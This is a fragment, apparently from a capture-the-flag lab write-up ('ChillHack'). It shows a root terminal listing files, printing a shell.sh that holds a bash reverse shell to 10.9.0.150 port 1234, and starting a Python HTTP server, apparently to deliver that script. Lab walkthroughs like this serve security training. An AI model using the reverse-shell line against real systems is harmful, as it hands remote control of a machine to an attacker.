 ┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# ls -l
total 12
-rw-r--r-- 1 root root 3805 jun  2 10:54 Escaneo.txt
-rw-r--r-- 1 root root   90 oct  3  2020 note.txt
-rw-r--r-- 1 root root   54 jun  2 11:46 shell.sh
Execute
┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# cat shell.sh
bash -c 'exec bash -i &>/dev/tcp/10.9.0.150/1234 <&1'
┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Forums